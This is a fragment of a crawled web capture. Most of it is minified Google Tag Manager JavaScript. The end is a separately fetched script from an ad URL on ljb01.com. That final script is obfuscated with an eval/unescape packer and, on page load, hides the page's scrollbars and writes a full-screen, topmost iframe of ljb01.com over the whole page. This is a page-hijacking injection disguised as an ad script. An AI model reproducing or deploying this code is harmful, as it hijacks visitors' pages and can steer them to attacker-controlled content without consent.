a(CD);Q(77)&&a(DD);Q(84)&&a(FD);Q(88)&&a(RF);Q(91)&&a(JD);Q(93)&&a(XF);Q(94)&&a(AA);Q(97)&&a(MF);Q(100)&&a(UF);Q(104)&&a(BF);Q(101)&&a(uD);Q(103)&&a(FB);Q(105)&&a(FA);Q(106)&&a(rA);Q(107)&&a(uA);return AG()};var jz;function CG(){jz.h.h.K=function(a,b,c){pi.SANDBOXED_JS_SEMAPHORE=pi.SANDBOXED_JS_SEMAPHORE||0;pi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{pi.SANDBOXED_JS_SEMAPHORE--}}}function DG(a){void 0!==a&&l(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Hi[e]=Hi[e]||[];Hi[e].push(b)}})};var EG=encodeURI,Y=encodeURIComponent,FG=function(a,b,c){Oc(a,b,c)},GG=function(a,b){if(!a)return!1;var c=Bn(Dn(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;0<f&&"."!=e.charAt(0)&&(f--,e="."+e);if(0<=f&&c.indexOf(e,f)==f)return!0}}return!1},HG=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&
a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var Z={m:{}};
Z.m.access_template_storage=["google"],function(){(function(a){Z.__access_template_storage=a;Z.__access_template_storage.o="access_template_storage";Z.__access_template_storage.isVendorTemplate=!0;Z.__access_template_storage.priorityOverride=0;Z.__access_template_storage.isInfrastructure=!1;Z.__access_template_storage.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.c=["google"],function(){(function(a){Z.__c=a;Z.__c.o="c";Z.__c.isVendorTemplate=!0;Z.__c.priorityOverride=0;Z.__c.isInfrastructure=!1;Z.__c.runInSiloedMode=!0})(function(a){Gy(a.vtp_value,"c",a.vtp_gtmEventId);return a.vtp_value})}();
Z.m.e=["google"],function(){(function(a){Z.__e=a;Z.__e.o="e";Z.__e.isVendorTemplate=!0;Z.__e.priorityOverride=0;Z.__e.isInfrastructure=!1;Z.__e.runInSiloedMode=!0})(function(a){return String(a.vtp_gtmCachedValues.event)})}();Z.m.v=["google"],function(){(function(a){Z.__v=a;Z.__v.o="v";Z.__v.isVendorTemplate=!0;Z.__v.priorityOverride=0;Z.__v.isInfrastructure=!1;Z.__v.runInSiloedMode=!1})(function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=yy(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1),d=void 0!==c?c:a.vtp_defaultValue;Gy(d,"v",a.vtp_gtmEventId);return d})}();






Z.m.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.o="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events.runInSiloedMode=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(k,
m,n){if(!e[m])throw d(k,{},"Prohibited event target "+m+".");if(-1===e[m].indexOf(n))throw d(k,{},"Prohibited listener registration for DOM event "+n+".");},J:a}})}();
Z.m.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.o="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events.runInSiloedMode=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},J:a}})}();





Z.m.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.o="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.o="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.read_container_data=["google"],function(){(function(a){Z.__read_container_data=a;Z.__read_container_data.o="read_container_data";Z.__read_container_data.isVendorTemplate=!0;Z.__read_container_data.priorityOverride=0;Z.__read_container_data.isInfrastructure=!1;Z.__read_container_data.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.listen_data_layer=["google"],function(){function a(b,c){return{eventName:c}}(function(b){Z.__listen_data_layer=b;Z.__listen_data_layer.o="listen_data_layer";Z.__listen_data_layer.isVendorTemplate=!0;Z.__listen_data_layer.priorityOverride=0;Z.__listen_data_layer.isInfrastructure=!1;Z.__listen_data_layer.runInSiloedMode=!1})(function(b){var c=b.vtp_accessType,d=b.vtp_allowedEvents||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!h(g))throw e(f,{eventName:g},"Event name must be a string.");
if(!("any"===c||"specific"===c&&0<=d.indexOf(g)))throw e(f,{eventName:g},"Prohibited listen on data layer event.");},J:a}})}();
Z.m.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.o="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if("auto"!==e&&"manual"!==e&&"code"!==
e)throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if("auto"!==e||b.vtp_allowAutoDataSources){if("manual"===e&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if("code"===e&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},J:a}})}();


Z.m.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.o="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url.runInSiloedMode=!1})(function(b){var c="any"===b.vtp_urlParts?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&"any"!==b.vtp_queriesAllowed?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,k){if(g){if(!h(g))throw e(f,{},"URL component must be a string.");if(c&&0>c.indexOf(g))throw e(f,{},"Prohibited URL component: "+g);if("query"===g&&d){if(!k)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!h(k))throw e(f,{},"Query key must be a string.");if(0>d.indexOf(k))throw e(f,{},"Prohibited query key: "+k);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},J:a}})}();


Z.m.gct=["google"],function(){function a(d){for(var e=[],f=0;f<d.length;f++)try{e.push(new RegExp(d[f]))}catch(g){}return e}function b(d){return d.replace(/[.*+\-?^${}()|[\]\\]/g,"\\$&")}function c(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].matchValue,k;switch(d[f].matchType){case "BEGINS_WITH":k="^"+b(g);break;case "ENDS_WITH":k=b(g)+"$";break;case "EQUALS":k="^"+b(g)+"$";break;case "REGEX":k=g;break;default:k=b(g)}e.push(k)}return e}(function(d){Z.__gct=d;Z.__gct.o="gct";Z.__gct.isVendorTemplate=
!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(d){var e={},f=d.vtp_sessionDuration;0<f&&(e[N.g.Xc]=f);e[N.g.Gd]=d.vtp_eventSettings;e[N.g.fg]=d.vtp_dynamicEventSettings;e[N.g.eb]=1===d.vtp_googleSignals;e[N.g.rg]=d.vtp_foreignTld;e[N.g.pg]=1===d.vtp_restrictDomain;e[N.g.ff]=d.vtp_internalTrafficResults;var g=N.g.Da,k=d.vtp_linker;k&&k[N.g.T]&&(k[N.g.T]=a(k[N.g.T]));e[g]=k;var m=N.g.Od,n=d.vtp_referralExclusionDefinition;n&&n.include_conditions&&(n.include_conditions=
a(n.include_conditions));e[m]=n;var p=sk(d.vtp_trackingId),q=aw(p);if(!Q(96)){var r=q.cross_domain_conditions;if(r){r.length&&"object"===typeof r[0]&&(r=c(r));var t={};e[N.g.Da]=(t[N.g.T]=a(r),t[N.g.wb]=!0,t[N.g.oc]=!0,t[N.g.Kb]="query",t)}var u=q.referral_exclusion_conditions;u&&(u.length&&"object"===typeof u[0]&&(u=c(u)),e[N.g.Od]={include_conditions:a(u)})}bw(p,e);sF(p,d.vtp_gtmEventId);E(d.vtp_gtmOnSuccess)})}();


Z.m.get=["google"],function(){(function(a){Z.__get=a;Z.__get.o="get";Z.__get.isVendorTemplate=!0;Z.__get.priorityOverride=0;Z.__get.isInfrastructure=!1;Z.__get.runInSiloedMode=!1})(function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Vu(String(b.streamId),d,c);Yu(f,e.eventId,e);a.vtp_gtmOnSuccess()})}();




Z.m.detect_form_interaction_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_form_interaction_events=b;Z.__detect_form_interaction_events.o="detect_form_interaction_events";Z.__detect_form_interaction_events.isVendorTemplate=!0;Z.__detect_form_interaction_events.priorityOverride=0;Z.__detect_form_interaction_events.isInfrastructure=!1;Z.__detect_form_interaction_events.runInSiloedMode=!1})(function(){return{assert:function(){},J:a}})}();

var YH={};YH.dataLayer=Wi;YH.callback=function(a){Gi.hasOwnProperty(a)&&Ba(Gi[a])&&Gi[a]();delete Gi[a]};YH.bootstrap=0;YH._spx=!1;
function ZH(){pi[pk()]=pi[pk()]||YH;vk();zk()||l(Ak(),function(a,b){Kt(a,b.transportUrl,b.context);M(92)});Ua(Hi,Z.m);Q(92)&&rk(xk());Bf=Rf}
(function(a){function b(){m=B.documentElement.getAttribute("data-tag-assistant-present");kx(m)&&(k=g.vk)}if(!z["__TAGGY_INSTALLED"]){var c=!1;if(B.referrer){var d=Dn(B.referrer);c="cct.google"===An(d,"host")}if(!c){var e=zm("googTaggyReferrer");c=e.length&&e[0].length}c&&(z["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}if(Bi)a();else{var f=function(u){var v="GTM",w="GTM";vi?(v="OGT",w="GTAG"):Bi&&(w=v="OPT");var x=z["google.tagmanager.debugui2.queue"];x||(x=[],
z["google.tagmanager.debugui2.queue"]=x,Lc("https://"+oi.Ve+"/debug/bootstrap?id="+Vf.ctid+"&src="+w+"&cond="+u+"&gtm="+dn()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:Vf.ctid,targetRef:{ctid:Vf.ctid,isDestination:hk.he},aliases:jk(),destinations:mk()}};y.data.resume=function(){a()};oi.Tj&&(y.data.initialPublish=!0);x.push(y)},g={Pm:1,wk:2,Hk:3,Vj:4,vk:5},k=void 0,m=void 0,n=Bn(z.location,"query",!1,void 0,"gtm_debug");kx(n)&&(k=g.wk);if(!k&&B.referrer){var p=Dn(B.referrer);
"tagassistant.google.com"===An(p,"host")&&(k=g.Hk)}if(!k){var q=zm("__TAG_ASSISTANT");q.length&&q[0].length&&(k=g.Vj)}k||b();if(!k&&lx(m)){var r=function(){if(t)return!0;t=!0;b();k&&Fc?f(k):a()},t=!1;Pc(B,"TADebugSignal",function(){r()},!1);z.setTimeout(function(){r()},200)}else k&&Fc?f(k):a()}})(function(){try{tk();if(Q(29)){}uj().B();am();var b=qk();
if(ek().canonical[b]){var c=pi.zones;c&&c.unregisterChild(lk());}else{(Q(7)||Q(8)||Q(21)||Q(18))&&sn();Et();for(var d=data.resource||{},e=d.macros||[],f=0;f<e.length;f++)qf.push(e[f]);for(var g=d.tags||[],k=0;k<g.length;k++)uf.push(g[k]);for(var m=d.predicates||[],n=0;n<m.length;n++)tf.push(m[n]);for(var p=d.rules||[],q=0;q<p.length;q++){for(var r=
p[q],t={},u=0;u<r.length;u++){var v=r[u][0];t[v]=Array.prototype.slice.call(r[u],1);of(5)||of(7)?("if"!==v&&"unless"!==v||Af(t[v]),zb("TAGGING",22)):of(6)&&zb("TAGGING",23)}sf.push(t)}wf=Z;xf=dz;Zf=new Yf;var w=data.sandboxed_scripts,x=data.security_groups,y=data.infra;a:{var A=data.runtime||[],C=data.runtime_lines;jz=new Le;CG();pf=iz();var D=jz,G=BG(),F=new fd("require",G);F.Bb();D.h.h.set("require",F);for(var I=[],O=0;O<A.length;O++){var S=A[O];if(!Da(S)||3>S.length){if(0===S.length)continue;break a}C&&
C[O]&&C[O].length&&Kf(S,C[O]);try{jz.execute(S),Q(56)&&Jk&&50===S[0]&&I.push(S[1])}catch(Ji){}}Q(56)&&(Cf=I)}if(void 0!==w)for(var W=["sandboxedScripts"],ia=0;ia<w.length;ia++){var X=w[ia].replace(/^_*/,"");Hi[X]=W}DG(x);if(void 0!==y)for(var T=0;T<y.length;T++)Ii[y[T]]=!0;ZH();if(Q(44)){for(var da=kj["7"],ja=da?da.split("|"):[],ha={},Ja=0;Ja<ja.length;Ja++)ha[ja[Ja]]=!0;for(var sa=0;sa<Sj.length;sa++){var Fa=Sj[sa],Ra=ha[Fa]?"granted":"denied";Bj().implicit(Fa,Ra)}}jx();Xt=!1;Yt=0;if("interactive"==
B.readyState&&!B.createEventObject||"complete"==B.readyState)$t();else{Pc(B,"DOMContentLoaded",$t);Pc(B,"readystatechange",$t);if(B.createEventObject&&B.documentElement.doScroll){var Wa=!0;try{Wa=!z.frameElement}catch(Ji){}Wa&&au()}Pc(z,"load",$t)}yw=!1;"complete"===B.readyState?Aw():Pc(z,"load",Aw);Jk&&(Ek(Wk),z.setInterval(Vk,864E5));
Ek(fz);Ek(Au);Ek(cs);Ek(Vv);Ek(Lu);Ek(Pt);Ek(fn);Ek(Nt);Ek(Hu);Q(56)&&Ek(Du);Gx();jj(1);iv();Fi=Qa();YH.bootstrap=Fi;
if(Q(29)){}}}catch(Ji){if(jj(4),Jk){var rf=Qk(!0,!0);Oc(rf)}}});

})();

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/ads/ljb01.js
body_size: 677
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a["g"]["h"](a["i"]("%j%k%l%m%0%1%5%0%1%n%o%6%p%7/q%2%8%r%b%3%s%0%1%5%0%1%c-d%t%u%e%v%f%w%x%9%y%9%z-A%B%6%4%2%8%C%D%3%E%e//F.G%4%H%3%I%4%b%3%J%9%K%0%1%5%0%1%c-d%L%f%M%6%4%2%7/N%2%8%7/O%2"));',51,51,'3A100|25|3E|3D|22|3Bheight|3B|3C|0A|3A0|window|20style|3Btext|align|3A|3Bposition|document|write|unescape|3Cstyle|3Ehtml|2Cbody|7Bwidht|3Boverflow|3Ahidden|7D|style|3Cdiv|22width|3Aleft|3Bbackground|23fff|3Aabsolute|3Btop|3Bleft|3Bz|index|3A99999999|3Ciframe|20src|22https|ljb01|com|20frameborder|220|22border|3Bwidth|3Acenter|3Afixed|iframe|div'.split('|'),0,{}));